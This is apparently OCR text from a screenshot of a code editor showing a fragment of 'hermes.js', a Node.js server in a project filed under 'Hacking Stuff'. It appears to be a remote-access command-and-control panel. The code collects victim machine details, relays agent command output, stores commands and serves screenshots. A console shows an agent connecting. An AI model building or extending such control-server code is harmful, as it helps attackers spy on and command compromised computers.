 hermes.js - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
index.html
regular.css
JS hermes.js
OPEN EDITORS
index.html adminPanel
# regular.css adminPanel
JS hermes.js
UNTITLED (WORKSPACE)
PROJECT-HERMES
adminPanel
favicon.ico
hermes.PNG
index.html
# medium.css
notification.mp3
# regular.css
# small.css
JS utils.js
agent
db
agentCommands.db
agentList.db
webUser.db
installDist
node_modules
screenshots
DESKTOP-OLQ4M8K.pr
JS hermes.js
nig.png
package-lock.json
start.bat
thing.zip
time
Aa Abl .* 1 of 5
108 io.sockets.connected[clients[agentName].socket].emit('requestAgentSettingData')
109 }
110 })
111 socket.on('sendAgentSettingData',function(pcName,pcArch,pcPlatform,pcFreeRam,pcHomeDir,pcHostname,pcCpuInfo,pcNICInfo,pcUserInfo){
112 socket.broadcast.emit('agentSettingData',pcName,pcArch,pcPlatform,pcFreeRam,pcHomeDir,pcHostname,pcCpuInfo,pcNICInfo,pcUserInfo)
113
114
C:\WINDOWS\system32\cmd.exe
E:\STORAGE\Hacking Stuff\PROJECT-HERMES>node hermes
[+] listening on * 4343
new connection
DESKTOP-OLQ4M8K
new connection
147 }
148
149 })
150
151 socket.on('data', function (data, agentName) {
152 socket.broadcast.emit('stdoutData', data)
153 agentCommands.insert({agentName: agentName, agentCommand: data}, function (err) {});
154 });
155 });
156
157 app.get('/', function(req, res){
158 app.use(express.static(__dirname + '/adminPanel' ));
159 res.sendFile(__dirname + '/adminPanel/index.html')
160
161 });
162 app.get('/screenshots', function(req, res){
163 app.use(express.static(__dirname + '/screenshots' ));
164 //res.sendFile(__dirname + '/adminPanel/index.html')
165
166 });
167 app.set(4343, process.env.PORT || 4343);
1
0 0
Ln 164, Col 5 Spaces: 2 UTF-8 CRLF JavaScript
Type here to search
9+
7:27 PM
2/16/2018